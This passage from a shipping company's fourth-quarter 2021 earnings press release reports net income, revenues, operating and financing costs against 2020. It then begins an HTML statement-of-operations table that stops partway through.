<p align="justify"><em>Amounts shown throughout the press release and variations in period–on–period comparisons are derived from the actual unaudited numbers in our books and records. Reference to per share figures below are based on 102,285,188 and 96,983,233 weighted average diluted shares for the fourth quarter of 2021 and 2020, respectively.</em></p>
<p><strong><u>Fourth Quarter 2021 and 2020 Results </u></strong></p>
<p align="justify">For the fourth quarter of 2021, we had a net income of $300.2 million, or $2.93 earnings per share, compared to a net income for the fourth quarter of 2020 of $27.8 million, or $0.29 earnings per share.</p>
<p align="justify">Adjusted net income, which excludes certain non-cash items, was $302.4 million, or $2.96 earnings per share, for the fourth quarter of 2021, compared to an adjusted net income for the fourth quarter of 2020 of $29.5 million, or $0.30 earnings per share.</p>
<p align="justify">Net cash provided by operating activities for the fourth quarter of 2021 was $296.4 million, compared to $58.1 million for the fourth quarter of 2020. Adjusted EBITDA, which excludes certain non-cash items, was $355.1 million for the fourth quarter of 2021, compared to $81.5 million for the fourth quarter of 2020.</p>
<p align="justify">Voyage revenues for the fourth quarter of 2021 increased to $499.9 million from $186.0 million in the fourth quarter of 2020 which is indicative of the significantly improved market conditions prevailing during the current period. Time charter equivalent revenues (“TCE Revenues”)<sup>1</sup> were $428.0 million for the fourth quarter of 2021, compared to $140.5 million for the fourth quarter of 2020. TCE rate for the fourth quarter of 2021 was $37,406 compared to $13,415 for the fourth quarter of 2020.</p>
<p align="justify">For the fourth quarters of 2021 and 2020, vessel operating expenses were $54.2 million and $46.1 million, respectively. Vessel operating expenses for the fourth quarter of 2021 included pre-delivery and pre-joining expenses of $0.1 million and additional crew expenses related to the increased number and cost of crew changes performed during the period as a result of COVID-19 restrictions estimated to be $2.6 million. Vessel operating expenses for the fourth quarter of 2020 included COVID-19 related expenses of $1.6 million. Excluding non-recurring expenses such as pre-delivery and pre-joining expenses and the increased costs due to COVID-19, our daily operating expenses per vessel for the fourth quarters of 2021 and 2020 were $4,373 and $4,169, respectively.</p>
<p align="justify">General and administrative expenses for the fourth quarters of 2021 and 2020 were $9.3 million and $7.6 million, respectively and was mainly increased due to the increase of the share-based compensation expense to $1.7 million in the fourth quarter of 2021 from $0.3 million in the corresponding period of 2020. Vessel management fees for the fourth quarters of 2021 and 2020 were $4.9 million and $4.6 million, respectively. Our daily net cash general and administrative expenses per vessel (including management fees and excluding share-based compensation and other non-cash charges) for the fourth quarters of 2021 and 2020 were $1,042 and $1,068, respectively.</p>
<p align="justify">Interest and finance costs net of interest and other income/(loss) for the fourth quarters of 2021 and 2020 were $13.1 million and $15.2 million, respectively. This decrease is primarily attributable to the decline in the average interest rate on our outstanding indebtedness, mainly driven by the refinancing of certain of our debt agreements and the redemption of our outstanding 8.30% Senior Notes in July 2021 , the interest rate swap agreements that we entered into in 2020 and 2021 and the lower LIBOR rates during the fourth quarter of 2021 compared to the same period in 2020, as well as the decrease in the weighted average outstanding debt balance during the corresponding periods.</p>
<p><strong><u>Unaudited Consolidated Statement of Operations</u></strong></p>
<div class="extended-table-container">
<div class="table-wrap">
<table class="gnw_table_border_collapse hugin">
<tbody>
<tr>
<td class="gnw_align_left hugin"><em>(Expressed in thousands of U.S. dollars except for share and per share data)</em></td>
<td class="gnw_align_center hugin"></td>
<td class="gnw_border_bottom_solid gnw_align_right hugin" colspan="3"><strong>Fourth quarter<br />
2021</strong></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_border_bottom_solid gnw_align_right hugin" colspan="3"><strong>Fourth quarter<br />
2020</strong></td>
<td class="gnw_align_center hugin"></td>
<td class="gnw_border_bottom_solid gnw_align_right hugin" colspan="3"><strong>Twelve months ended<br />
December 31, 2021</strong></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_border_bottom_solid gnw_align_right hugin" colspan="3"><strong>Twelve months ended<br />
December 31, 2020</strong></td>
</tr>
<tr>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin" colspan="3"></td>
<td class="gnw_align_center hugin"></td>
<td class="gnw_align_right hugin" colspan="3"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_center hugin" colspan="3"></td>
<td class="gnw_align_center hugin"></td>
<td class="gnw_align_center hugin" colspan="3"></td>
</tr>
<tr>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin" colspan="3"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin" colspan="3"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin" colspan="3"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin" colspan="3"></td>
</tr>
<tr>
<td class="gnw_align_left hugin"><strong>Revenues:</strong></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin" colspan="3"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin" colspan="3"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin" colspan="3"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin" colspan="3"></td>
</tr>
<tr>
<td class="gnw_align_left hugin">Voyage revenues</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin">$</td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">499,857</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin">$</td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">186,023</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin">$</td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">1,427,423</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin">$</td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">693,241</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
</tr>
<tr>
<td class="gnw_align_left hugin"><strong>Total revenues</strong></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin"><strong>499,857</strong></td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin"><strong>186,023</strong></td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin"><strong>1,427,423</strong></td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin"><strong>693,241</strong></td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_padding_left_none gnw_align_left hugin"></td>
</tr>
<tr>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin" colspan="3"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin" colspan="3"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin" colspan="3"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin" colspan="3"></td>
</tr>
<tr>
<td class="gnw_align_left hugin"><strong>Expenses:</strong></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin" colspan="3"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin" colspan="3"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin" colspan="3"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin" colspan="3"></td>
</tr>
<tr>
<td class="gnw_align_left hugin">Voyage expenses</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(72,215</td>
<td class="gnw_padding_left_none gnw_align_left hugin">)</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(41,349</td>
<td class="gnw_padding_left_none gnw_align_left hugin">)</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(226,111</td>
<td class="gnw_padding_left_none gnw_align_left hugin">)</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(200,058</td>
<td class="gnw_padding_left_none gnw_align_left hugin">)</td>
</tr>
<tr>
<td class="gnw_align_left hugin">Charter-in hire expense</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(2,366</td>
<td class="gnw_padding_left_none gnw_align_left hugin">)</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(4,837</td>
<td class="gnw_padding_left_none gnw_align_left hugin">)</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(14,565</td>
<td class="gnw_padding_left_none gnw_align_left hugin">)</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(32,055</td>
<td class="gnw_padding_left_none gnw_align_left hugin">)</td>
</tr>
<tr>
<td class="gnw_align_left hugin">Vessel operating expenses</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(54,211</td>
<td class="gnw_padding_left_none gnw_align_left hugin">)</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(46,098</td>
<td class="gnw_padding_left_none gnw_align_left hugin">)</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(208,661</td>
<td class="gnw_padding_left_none gnw_align_left hugin">)</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(178,543</td>
<td class="gnw_padding_left_none gnw_align_left hugin">)</td>
</tr>
<tr>
<td class="gnw_align_left hugin">Dry docking expenses</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(6,991</td>
<td class="gnw_padding_left_none gnw_align_left hugin">)</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(1,276</td>
<td class="gnw_padding_left_none gnw_align_left hugin">)</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(30,986</td>
<td class="gnw_padding_left_none gnw_align_left hugin">)</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(23,519</td>
<td class="gnw_padding_left_none gnw_align_left hugin">)</td>
</tr>
<tr>
<td class="gnw_align_left hugin">Depreciation</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(39,193</td>
<td class="gnw_padding_left_none gnw_align_left hugin">)</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(36,164</td>
<td class="gnw_padding_left_none gnw_align_left hugin">)</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(152,640</td>
<td class="gnw_padding_left_none gnw_align_left hugin">)</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(142,293</td>
<td class="gnw_padding_left_none gnw_align_left hugin">)</td>
</tr>
<tr>
<td class="gnw_align_left hugin">Management fees</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(4,941</td>
<td class="gnw_padding_left_none gnw_align_left hugin">)</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(4,602</td>
<td class="gnw_padding_left_none gnw_align_left hugin">)</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(19,489</td>
<td class="gnw_padding_left_none gnw_align_left hugin">)</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(18,405</td>
<td class="gnw_padding_left_none gnw_align_left hugin">)</td>
</tr>
<tr>
<td class="gnw_align_left hugin">Loss on bad debt</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(240</td>
<td class="gnw_padding_left_none gnw_align_left hugin">)</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(373</td>
<td class="gnw_padding_left_none gnw_align_left hugin">)</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(629</td>
<td class="gnw_padding_left_none gnw_align_left hugin">)</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(373</td>
<td class="gnw_padding_left_none gnw_align_left hugin">)</td>
</tr>
<tr>
<td class="gnw_align_left hugin">General and administrative expenses</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(9,304</td>
<td class="gnw_padding_left_none gnw_align_left hugin">)</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(7,569</td>
<td class="gnw_padding_left_none gnw_align_left hugin">)</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(39,500</td>
<td class="gnw_padding_left_none gnw_align_left hugin">)</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(31,881</td>
<td class="gnw_padding_left_none gnw_align_left hugin">)</td>
</tr>
<tr>
<td class="gnw_align_left hugin">Gain/(Loss) on forward freight agreements and bunker swaps</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">2,780</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(303</td>
<td class="gnw_padding_left_none gnw_align_left hugin">)</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">3,564</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">16,156</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
</tr>
<tr>
<td class="gnw_align_left hugin">Other operational loss</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(144</td>
<td class="gnw_padding_left_none gnw_align_left hugin">)</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(587</td>
<td class="gnw_padding_left_none gnw_align_left hugin">)</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(2,214</td>
<td class="gnw_padding_left_none gnw_align_left hugin">)</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(1,513</td>
<td class="gnw_padding_left_none gnw_align_left hugin">)</td>
</tr>
<tr>
<td class="gnw_align_left hugin">Other operational gain</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">854</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">690</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">2,110</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">3,231</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
</tr>
<tr>
<td class="gnw_align_left hugin">Gain on time charter agreement termination</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">&#8211;</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">&#8211;</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">1,102</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">&#8211;</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
</tr>
<tr>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_border_bottom_solid gnw_align_right hugin" colspan="3"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_border_bottom_solid gnw_align_right hugin" colspan="3"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_border_bottom_solid gnw_align_right hugin" colspan="3"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_border_bottom_solid gnw_align_right hugin" colspan="3"></td>
</tr>
<tr>
<td class="gnw_align_left hugin"><strong>Operating income/(loss)</strong></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin"><strong>313,886</strong></td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin"><strong>43,555</strong></td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin"><strong>739,404</strong></td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin"><strong>83,988</strong></td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_padding_left_none gnw_align_left hugin"></td>
</tr>
<tr>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin" colspan="3"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin" colspan="3"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin" colspan="3"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin" colspan="3"></td>
</tr>
<tr>
<td class="gnw_align_left hugin">Interest and finance costs</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(12,765</td>
<td class="gnw_padding_left_none gnw_align_left hugin">)</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(15,434</td>
<td class="gnw_padding_left_none gnw_align_left hugin">)</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(56,036</td>
<td class="gnw_padding_left_none gnw_align_left hugin">)</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(69,555</td>
<td class="gnw_padding_left_none gnw_align_left hugin">)</td>
</tr>
<tr>
<td class="gnw_align_left hugin">Interest and other income/(loss)</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(336</td>
<td class="gnw_padding_left_none gnw_align_left hugin">)</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">270</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">315</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">267</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
</tr>
<tr>
<td class="gnw_align_left hugin">Loss on debt extinguishment, net</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(609</td>
<td class="gnw_padding_left_none gnw_align_left hugin">)</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(509</td>
<td class="gnw_padding_left_none gnw_align_left hugin">)</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_border_bottom_solid gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_border_bottom_solid gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(3,257</td>
<td class="gnw_border_bottom_solid gnw_padding_left_none gnw_align_left hugin">)</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_border_bottom_solid gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_border_bottom_solid gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(4,924</td>
<td class="gnw_border_bottom_solid gnw_padding_left_none gnw_align_left hugin">)</td>
</tr>
<tr>
<td class="gnw_align_left hugin"><strong>Total other expenses, net</strong></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin"><strong>(13,710</strong></td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_padding_left_none gnw_align_left hugin"><strong>)</strong></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin"><strong>(15,673</strong></td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_padding_left_none gnw_align_left hugin"><strong>)</strong></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin"><strong>(58,978</strong></td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_padding_left_none gnw_align_left hugin"><strong>)</strong></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin"><strong>(74,212</strong></td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_padding_left_none gnw_align_left hugin"><strong>)</strong></td>
</tr>
<tr>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_align_right hugin" colspan="3"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_align_right hugin" colspan="3"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_align_right hugin" colspan="3"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_align_right hugin" colspan="3"></td>
</tr>
<tr>
<td class="gnw_align_left hugin"><strong>Income/(Loss) before equity in investee</strong></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin"><strong>300,176</strong></td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin"><strong>27,882</strong></td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin"><strong>680,426</strong></td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
